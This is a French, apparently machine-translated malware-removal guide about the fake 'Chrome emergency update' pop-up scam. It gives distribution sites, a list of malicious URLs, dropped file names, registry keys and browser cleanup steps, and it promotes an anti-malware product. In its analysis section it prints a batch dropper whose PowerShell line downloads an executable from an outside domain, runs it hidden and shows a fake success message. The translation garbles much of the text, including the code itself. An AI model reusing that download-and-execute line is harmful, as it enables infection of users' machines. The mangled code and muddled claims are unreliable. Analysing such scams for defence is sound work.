L'article vous aidera à supprimer la mise à jour d'urgence Chrome “virus” complètement. Suivez les instructions de suppression de logiciels malveillants au bas de l'article.
Mise à jour d'urgence Chrome “virus” est un faux message qui essaie de vous faire peur ou plutôt vous inciter à lancer tout fichier est hébergé sur elle. Il se présente habituellement sous la forme d'un pop-up, mais il peut aussi ouvrir une page entière ou un nouvel onglet en passant à cette page. Amazone, Facebook, les messages Yahoo et de courrier électronique sont signalés à vous rediriger ou même reproduire ce faux message. Ce qui se passe est qu'il télécharge automatiquement un fichier appelé chrome-update.bat et si vous l'exécutez, votre système entier pourrait obtenir crypté. D'autres causes, tels que l'installation de logiciels malveillants moins dangereux dans votre système, comme un logiciel publicitaire ou un pirate de l'air de navigateur sont également possibles résultats.

Menace Résumé
| Nom | Mise à jour d'urgence Chrome "Virus" |
| Type | Réorienter, Arnaque, PUP |
| brève description | Vous voyez un message disant Mise à jour d'urgence Chrome, tandis que les auto-téléchargements page un fichier .bat. Ouverture du fichier encrypte votre système informatique. |
| Symptômes | Vous êtes redirigé vers une page qui a un message indiquant que vous avez besoin d'un Mise à jour d'urgence Chrome qui est faux. |
| Méthode de distribution | Installations Freeware, Forfaits groupés, Sites de réoriente |
| Detection Tool |
Voir si votre système a été affecté par des logiciels malveillants
Télécharger
Malware Removal Tool
|
| Expérience utilisateur | Rejoignez notre Forum pour discuter de mise à jour d'urgence Chrome "Virus". |

Mise à jour d'urgence Chrome “Virus” - Distribution
Le frai du Mise à jour d'urgence Chrome message pourrait être distribué avec différentes méthodes, le plus rapporté dont est par e-mails et réoriente des réseaux sociaux. les réseaux qui ont été signalés compromis ou utilisées pour générer des redirections avec le Mise à jour d'urgence Chrome les messages sont les suivants:
- Tumblr
- Yahoo et ses services
- Amazon et sites connexes
D'autres sites pourraient avoir été compromis et (ou plus probablement leurs annonces). Ces sites et réseaux sociaux ne sont pas le fichier malveillant propagent ou redirigent eux-mêmes, il est juste que l'auteur de logiciels malveillants ou les a choisi d'exploiter les vulnérabilités trouvées pour diffuser son programme. Parfois, il y a un .hta fichier, à la place du .chauve souris qui contient un script avec un téléchargement qui cryptent votre système ou une version adware où vous gardez le voir Mise à jour d'urgence Chrome un message avec beaucoup d'annonces. Parfois, ces fichiers sont programmés pour afficher une configuration d'installation avant d'apporter des modifications à votre ordinateur pour sembler légitime. Certaines des configurations pourraient être à l'intérieur d'un programme d'installation publicitaire plus agressive à venir avec un paquet de paquet.
Mise à jour d'urgence Chrome n'est pas exclu d'être distribué avec d'autres méthodes, comme add-ons ou des extensions ajoutées à votre navigateur. Une fois installé, ils pourraient commencer à vous montrer des publicités, tels que des bannières, pop-ups, pop-under, annonces entières page et vous redirigent à divers endroits en ligne. Principalement le navigateur Google Chrome est affecté, mais le Mise à jour d'urgence Chrome pourrait montrer dans d'autres navigateurs.

Mise à jour d'urgence Chrome “Virus” - Une analyse
La Mise à jour d'urgence Chrome un message ne doit pas être traité à la légère car il contient des menaces qui peuvent affecter votre machine informatique dans une mauvaise façon. Son intention malveillante est sans aucun doute présent. Le message est déclenché à partir d'une redirection provenant soit votre service e-mail ou un site Web populaire qui est soit un réseau social ou une sorte d'un site qui vend des biens. Les plus couramment exploitées ont été mentionnées dans la Distribution section ci-dessus. Qu'est-ce qui se passe ensuite est que vous voyez la Mise à jour d'urgence Chrome message en un pop-up, notification pleine page ou quelque chose de similaire. Un exemple d'un tel redirect conduisant à un message pleine page est illustré ci-dessous:
Comme vous pouvez le voir, le message est convaincant car il utilise le même logo que le Google Chrome navigateur, mais aussi la même conception de la page et conceptions de bouton. Que devez-vous jeter hors est le domaine qui est affiché dans la barre d'adresse URL - il ne connaît pas et ne sait pas être officielle, il est long et n'a pas de sens. Exemples d'adresses de domaine réels qui ont spammés et la propagation Mise à jour d'urgence Chrome les messages sont les suivants:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Toutes les URL ci-dessus sont uniquement à des fins référentielles et non complet - ne pas visiter ou télécharger quoi que ce soit d'eux. De toutes les URL ci-dessus, la Mise à jour d'urgence Chrome un message sera affiché et une fois chargé, il télécharge automatiquement un fichier. Le fichier a les variations suivantes:
- chrome-update.bat
- chrome-update.hta
- chrome-Update.vbs
- chrome-update.zip
Certains de ces fichiers pourrait lancer une installation, en essayant de copier celui de Google Chrome, mais pourrait également utiliser un logo similaire, qui est pas exactement la même. Vous pouvez voir un exemple d'une telle configuration de l'image ci-dessous:
Tous ces fichiers sont stockés dans l'emplacement suivant:
→%AppData% Microsoft Windows Recent CustomDestinations
Ils font également modifier les entrées de registre suivantes:
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASAPI32
→HKCU Software Microsoft Windows Current Version Internet Settings Connexions
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASMANCS
Cela pourrait signifier que le Windows PowerShell innée serveur d'accès distant est accessible et peut être utilisé pour télécharger une installation pour les logiciels malveillants ou d'un programme de décryptage et l'exécuter. À l'intérieur de .chauve souris fichier, vous pouvez voir le code suivant:
@echo off
echo a = new ActiveXObject(« WScript.Shell »);a.run(“PowerShell -WindowStyle Invisible $ d = env $:temp + » \ 16330788701ac441736751e3ee3c6996.exe »;(System.Net.WebClient New-Object).Télécharger un fichier(« https://eeteeinsightsoft.org/17/524.dat ',$d);Start-Process $ d;[System.Reflection.Assembly]::LoadWithPartialName(« » System.Windows.Forms);[system.windows.forms.messagebox]::montrer(« Mise à jour terminée. »,'Information',[Windows.Forms.MessageBoxButtons]::D'ACCORD, [System.Windows.Forms.MessageBoxIcon]::Informations)”,0,faux); >”%temp% install_flash.js”
start / min “” wscript.exe “%temp% install_flash.js”
LA “%~ f0
Il télécharge un fichier via ce script à partir d'un domaine et tente de le cacher, installe également un objet JavaScript dans Adobe Flash qui pourrait exécuter des messages plus faux, annonces ou autres logiciels malveillants. Si vous voyez les fichiers téléchargés sur votre ordinateur qui ne sont pas téléchargés par vous et ne sont pas autorisés, ne les exécute pas et simplement les supprimer. Ensuite, vous devez certainement exécuter une analyse complète avec un anti-virus et un outil Anti-Malware pour être certain pas les restes sont restés cachés sur votre ordinateur personnel.
Dans le cas où une version pirate de l'air de navigateur est développé ou que vous avez installé un dossier relatif à la Mise à jour d'urgence Chrome, et vous remarquez que votre navigateur est modifié, ne pas entrer des informations dans ses barres de recherche. Méfiez-vous des données que vous fournissez sur ces pages de recherche, si tel est votre seul navigateur disponible et vous avez besoin de recueillir des informations sur la situation. Ne pas cliquer sur les annonces suspectes ou des liens qui sont affichés par le Mise à jour d'urgence Chrome.

Mise à jour d'urgence Chrome “Virus” – Comment faire pour supprimer ce
Retirer Mise à jour d'urgence Chrome message et ses fichiers manuellement à partir de votre ordinateur, suivez les instructions étape-par-étape enlèvement fournies ci-dessous. Dans le cas où la suppression manuelle ne se débarrasse pas du message, rediriger et ses fichiers complètement, vous devez rechercher et supprimer les restes d'un outil anti-malware avancée. Un tel programme peut garder votre ordinateur en toute sécurité à l'avenir.
- Fenêtres
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft bord
- Safari
- Internet Explorer
- Arrêter les pop-ups push
Comment supprimer la mise à jour urgente de Chrome "Virus" à partir de Windows.
Étape 1: Scan pour mise à jour d'urgence Chrome "Virus" avec outil de SpyHunter Anti-Malware



Étape 2: Démarrez votre PC en mode sans échec





Étape 3: Mise à jour d'urgence désinstaller Chrome "Virus" et des logiciels connexes à partir de Windows
Étapes de désinstallation pour Windows 11



Étapes de désinstallation pour Windows 10 et versions plus anciennes
Voici une méthode en quelques étapes simples qui devraient pouvoir désinstaller la plupart des programmes. Peu importe si vous utilisez Windows 10, 8, 7, Vista ou XP, ces mesures seront faire le travail. Faire glisser le programme ou de son dossier à la corbeille peut être un très mauvaise décision. Si vous faites cela, des morceaux du programme sont laissés, et qui peut conduire à un travail instable de votre PC, erreurs avec les associations de types de fichiers et d'autres activités désagréables. La bonne façon d'obtenir un programme sur votre ordinateur est de le désinstaller. Pour ce faire,:


 Suivez les instructions ci-dessus et vous désinstaller avec succès la plupart des programmes.
Suivez les instructions ci-dessus et vous désinstaller avec succès la plupart des programmes.
Étape 4: Nettoyer tous les registres, Created by Urgent Chrome Update "Virus" sur votre PC.
Les registres généralement ciblés des machines Windows sont les suivantes:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
Vous pouvez y accéder en ouvrant l'éditeur de Registre Windows et la suppression de toutes les valeurs, créé par mise à jour d'urgence Chrome "Virus" Là. Cela peut se produire en suivant les étapes ci-dessous:


 Pointe: Pour trouver une valeur créée virus, vous pouvez faire un clic droit dessus et cliquez "Modifier" pour voir quel fichier il est configuré pour exécuter. Si cela est l'emplacement du fichier de virus, supprimer la valeur.
Pointe: Pour trouver une valeur créée virus, vous pouvez faire un clic droit dessus et cliquez "Modifier" pour voir quel fichier il est configuré pour exécuter. Si cela est l'emplacement du fichier de virus, supprimer la valeur.
Guide de suppression de vidéo pour la mise à jour urgente de Chrome "Virus" (Fenêtres).
Supprimer Urgent Chrome Update "Virus" depuis Mac OS X.
Étape 1: Mise à jour d'urgence désinstaller Chrome "Virus" et supprimer les fichiers et les objets connexes





Votre Mac vous affichera une liste des éléments qui démarrent automatiquement lorsque vous vous connectez. Recherchez les applications suspectes identiques ou similaires à jour d'urgence Chrome "Virus". Vérifiez l'application que vous voulez arrêter de courir automatiquement puis sélectionnez sur le Moins ("-") icône pour cacher.
- Aller à Chercheur.
- Dans la barre de recherche tapez le nom de l'application que vous souhaitez supprimer.
- Au-dessus de la barre de recherche changer les deux menus déroulants à "Fichiers système" et "Sont inclus" de sorte que vous pouvez voir tous les fichiers associés à l'application que vous souhaitez supprimer. Gardez à l'esprit que certains des fichiers ne peuvent pas être liés à l'application de manière très attention quels fichiers vous supprimez.
- Si tous les fichiers sont liés, tenir la ⌘ + A boutons pour les sélectionner, puis les conduire à "Poubelle".
Si vous ne pouvez pas supprimer d'urgence Mise à jour Chrome "Virus" via Étape 1 au dessus:
Si vous ne trouvez pas les fichiers de virus et des objets dans vos applications ou d'autres endroits que nous avons indiqués ci-dessus, vous pouvez rechercher manuellement pour eux dans les bibliothèques de votre Mac. Mais avant de faire cela, s'il vous plaît lire l'avertissement ci-dessous:



Vous pouvez répéter la même procédure avec les autres Bibliothèque répertoires:
→ ~ / Library / LaunchAgents
/Bibliothèque / LaunchDaemons
Pointe: ~ est-il sur le but, car elle conduit à plus LaunchAgents.
Étape 2: Rechercher et supprimer d'urgence Mise à jour Chrome "Virus" les fichiers de votre Mac
Lorsque vous faites face à des problèmes sur votre Mac en raison de scripts et de programmes indésirables tels que mise à jour urgente Chrome "Virus", la méthode recommandée pour éliminer la menace est à l'aide d'un programme anti-malware. SpyHunter pour Mac propose des fonctionnalités de sécurité avancées ainsi que d'autres modules qui amélioreront la sécurité de votre Mac et le protégeront à l'avenir.
Guide de suppression de vidéo pour la mise à jour urgente de Chrome "Virus" (Mac)
Retirer Mise à jour d'urgence Chrome "Virus" Google Chrome.
Étape 1: Démarrez Google Chrome et ouvrez le menu déroulant

Étape 2: Déplacez le curseur sur "Outils" et puis dans le menu étendu choisir "Extensions"

Étape 3: De l'ouverture "Extensions" Menu localiser l'extension indésirable et cliquez sur son "Supprimer" bouton.

Étape 4: Une fois l'extension retirée, redémarrer Google Chrome en la fermant du rouge "X" bouton dans le coin supérieur droit et commencer à nouveau.
Effacer la mise à jour urgente de Chrome "Virus" de Mozilla Firefox.
Étape 1: Lancer Mozilla Firefox. Ouvrez la fenêtre de menu:

Étape 2: Sélectionnez le "Add-ons" icône dans le menu.

Étape 3: Sélectionnez l'extension indésirable et cliquez sur "Supprimer"

Étape 4: Une fois l'extension retirée, redémarrer Mozilla Firefox par fermeture du rouge "X" bouton dans le coin supérieur droit et commencer à nouveau.
Mise à jour d'urgence désinstaller Chrome "Virus" de Microsoft Edge.
Étape 1: Démarrer le navigateur Edge.
Étape 2: Ouvrez le menu déroulant en cliquant sur l'icône en haut à droite.

Étape 3: Dans le menu de liste déroulante, sélectionnez "Extensions".

Étape 4: Choisissez l'extension suspecte que vous souhaitez supprimer, puis cliquez sur l'icône d'engrenage.

Étape 5: Supprimez l'extension malveillante en faisant défiler vers le bas puis en cliquant sur Désinstaller.

Retirer Mise à jour d'urgence Chrome "Virus" de Safari
Étape 1: Démarrez l'application Safari.
Étape 2: Après avoir plané le curseur de la souris vers le haut de l'écran, cliquez sur le texte Safari pour ouvrir son menu déroulant.
Étape 3: Dans le menu, cliquer sur "Préférences".

Étape 4: Après cela, Sélectionnez l'onglet Extensions.

Étape 5: Cliquez une fois sur l'extension que vous souhaitez supprimer.
Étape 6: Cliquez sur 'Désinstaller'.

Une fenêtre pop-up apparaîtra vous demandant de confirmer désinstaller l'extension. Sélectionner «Désinstaller» encore, et la mise à jour d'urgence Chrome "Virus" sera retiré.
Éliminer la mise à jour urgente de Chrome "Virus" d'Internet Explorer.
Étape 1: Démarrez Internet Explorer.
Étape 2: Cliquez sur l'icône d'engrenage intitulée « Outils » pour ouvrir le menu déroulant et sélectionnez « Gérer les modules complémentaires »

Étape 3: Dans la fenêtre « Gérer les modules complémentaires ».

Étape 4: Sélectionnez l'extension que vous souhaitez supprimer, puis cliquez sur « Désactiver ». Une fenêtre pop-up apparaîtra pour vous informer que vous êtes sur le point de désactiver l'extension sélectionnée, et quelques autres add-ons peuvent être désactivées et. Laissez toutes les cases cochées, et cliquez sur 'Désactiver'.

Étape 5: Après l'extension indésirable a été supprimé, redémarrez Internet Explorer en le fermant à partir du bouton rouge 'X' situé dans le coin supérieur droit et redémarrez-le.
Supprimez les notifications push de vos navigateurs
Désactiver les notifications push de Google Chrome
Pour désactiver les notifications push du navigateur Google Chrome, s'il vous plaît suivez les étapes ci-dessous:
Étape 1: Aller à Paramètres dans Chrome.

Étape 2: Dans les paramètres, sélectionnez «Réglages avancés":

Étape 3: Cliquez sur "Paramètres de contenu":

Étape 4: Ouvert "notifications":

Étape 5: Cliquez sur les trois points et choisissez Bloquer, Modifier ou supprimer des options:

Supprimer les notifications push sur Firefox
Étape 1: Accédez aux options de Firefox.

Étape 2: Aller aux paramètres", saisissez "notifications" dans la barre de recherche et cliquez sur "Paramètres":

Étape 3: Cliquez sur "Supprimer" sur n'importe quel site pour lequel vous souhaitez que les notifications disparaissent et cliquez sur "Enregistrer les modifications"

Arrêter les notifications push sur Opera
Étape 1: À l'opéra, presse ALT + P pour aller dans les paramètres.

Étape 2: Dans la recherche de paramètres, tapez "Contenu" pour accéder aux paramètres de contenu.

Étape 3: Notifications ouvertes:

Étape 4: Faites la même chose que vous avez fait avec Google Chrome (expliqué ci-dessous):

Éliminez les notifications push sur Safari
Étape 1: Ouvrez les préférences Safari.

Étape 2: Choisissez le domaine à partir duquel vous souhaitez que les pop-ups push disparaissent et passez à "Refuser" de "Permettre".
Mise à jour d'urgence Chrome "Virus"-FAQ
What Is Urgent Chrome Update "Virus"?
La mise à jour urgente de Chrome "Virus" la menace est un logiciel publicitaire ou navigateur virus de redirection.
Cela peut ralentir considérablement votre ordinateur et afficher des publicités. L'idée principale est que vos informations soient probablement volées ou que davantage d'annonces apparaissent sur votre appareil.
Les créateurs de ces applications indésirables travaillent avec des systèmes de paiement au clic pour amener votre ordinateur à visiter des sites Web risqués ou différents types de sites Web susceptibles de générer des fonds.. C'est pourquoi ils ne se soucient même pas des types de sites Web qui apparaissent sur les annonces.. Cela rend leurs logiciels indésirables indirectement risqués pour votre système d'exploitation.
What Are the Symptoms of Urgent Chrome Update "Virus"?
Il y a plusieurs symptômes à rechercher lorsque cette menace particulière et les applications indésirables en général sont actives:
Symptôme #1: Votre ordinateur peut devenir lent et avoir des performances médiocres en général.
Symptôme #2: Vous avez des barres d'outils, des modules complémentaires ou des extensions sur vos navigateurs Web que vous ne vous souvenez pas avoir ajoutés.
Symptôme #3: Vous voyez tous les types d'annonces, comme les résultats de recherche financés par la publicité, pop-ups et redirections pour apparaître au hasard.
Symptôme #4: Vous voyez les applications installées sur votre Mac s'exécuter automatiquement et vous ne vous souvenez pas de les avoir installées.
Symptôme #5: Vous voyez des processus suspects en cours d'exécution dans votre gestionnaire de tâches.
Si vous voyez un ou plusieurs de ces symptômes, alors les experts en sécurité vous recommandent de vérifier la présence de virus sur votre ordinateur.
Quels types de programmes indésirables existe-t-il?
Selon la plupart des chercheurs en malwares et experts en cybersécurité, les menaces qui peuvent actuellement affecter votre appareil peuvent être logiciel antivirus malveillant, adware, les pirates de navigateur, cliqueurs, faux optimiseurs et toutes formes de PUP.
Que faire si j'ai un "virus" comme la mise à jour urgente de Chrome "Virus"?
Avec quelques actions simples. Tout d'abord, il est impératif que vous suiviez ces étapes:
Étape 1: Trouvez un ordinateur sûr et connectez-le à un autre réseau, pas celui dans lequel votre Mac a été infecté.
Étape 2: Changer tous vos mots de passe, à partir de vos mots de passe de messagerie.
Étape 3: Activer authentification à deux facteurs pour la protection de vos comptes importants.
Étape 4: Appelez votre banque au modifier les détails de votre carte de crédit (code secret, etc) si vous avez enregistré votre carte de crédit pour faire des achats en ligne ou avez effectué des activités en ligne avec votre carte.
Étape 5: Assurez-vous de appelez votre FAI (Fournisseur Internet ou opérateur) et demandez-leur de changer votre adresse IP.
Étape 6: Change ton Mot de passe WiFi.
Étape 7: (En option): Assurez-vous de rechercher les virus sur tous les appareils connectés à votre réseau et répétez ces étapes pour eux s'ils sont affectés.
Étape 8: Installer un anti-malware logiciel avec protection en temps réel sur chaque appareil que vous possédez.
Étape 9: Essayez de ne pas télécharger de logiciels à partir de sites dont vous ne savez rien et restez à l'écart sites Web à faible réputation en général.
Si vous suivez ces recommandations, votre réseau et tous les appareils deviendront beaucoup plus sécurisés contre les menaces ou les logiciels invasifs et seront également exempts de virus et protégés à l'avenir.
How Does Urgent Chrome Update "Virus" Travail?
Une fois installé, Mise à jour d'urgence Chrome "Virus" pouvez collecter des données en utilisant traqueurs. Ces données concernent vos habitudes de navigation sur le Web, tels que les sites Web que vous visitez et les termes de recherche que vous utilisez. Elles sont ensuite utilisées pour vous cibler avec des publicités ou pour vendre vos informations à des tiers..
Mise à jour d'urgence Chrome "Virus" peut aussi télécharger d'autres logiciels malveillants sur votre ordinateur, tels que les virus et les logiciels espions, qui peut être utilisé pour voler vos informations personnelles et diffuser des publicités à risque, qui peut rediriger vers des sites de virus ou des escroqueries.
Is Urgent Chrome Update "Virus" Malware?
La vérité est que les PUP (adware, les pirates de navigateur) ne sont pas des virus, mais peut être tout aussi dangereux car ils peuvent vous montrer et vous rediriger vers des sites Web malveillants et des pages frauduleuses.
De nombreux experts en sécurité classent les programmes potentiellement indésirables comme des logiciels malveillants. Cela est dû aux effets indésirables que les PUP peuvent causer, telles que l'affichage de publicités intrusives et la collecte de données utilisateur à l'insu de l'utilisateur ou sans son consentement.
À propos de la mise à jour urgente de Chrome "Virus" Recherche
Le contenu que nous publions sur SensorsTechForum.com, cette mise à jour urgente de Chrome "Virus" guide de suppression inclus, est le résultat de recherches approfondies, le travail acharné et le dévouement de notre équipe pour vous aider à éliminer les, problème lié aux logiciels publicitaires, et restaurez votre navigateur et votre système informatique.
Comment avons-nous mené la recherche sur la mise à jour urgente de Chrome "Virus"?
Veuillez noter que notre recherche est basée sur une enquête indépendante. Nous sommes en contact avec des chercheurs indépendants en sécurité, grâce auquel nous recevons des mises à jour quotidiennes sur les derniers malwares, adware, et définitions des pirates de navigateur.
En outre, la recherche derrière la mise à jour urgente de Chrome "Virus" la menace est soutenue par VirusTotal.
Pour mieux comprendre cette menace en ligne, veuillez vous référer aux articles suivants qui fournissent des détails bien informés.